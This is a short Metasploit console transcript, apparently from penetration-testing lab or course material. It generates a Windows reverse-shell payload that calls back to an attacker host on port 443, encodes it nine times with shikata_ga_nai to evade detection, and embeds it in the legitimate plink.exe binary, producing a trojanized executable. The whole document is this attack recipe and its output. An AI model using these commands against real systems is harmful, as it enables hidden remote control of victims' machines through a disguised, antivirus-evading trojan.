 msf5 > use payload/windows/shell_reverse_tcp
msf5 payload(windows/shell_reverse_tcp) > set LHOST 10.11.0.4
LHOST => 10.11.0.4
msf5 payload(windows/shell_reverse_tcp) > set LPORT 443
LPORT => 443
msf5 payload(windows/shell_reverse_tcp) > generate -f exe -e x86/shikata_ga_nai -i 9 -
x /usr/share/windows-resources/binaries/plink.exe -o shell_reverse_msf_encoded_embedde
d.exe
[*] Writing 311296 bytes to shell_reverse_msf_encoded_embedded.exe...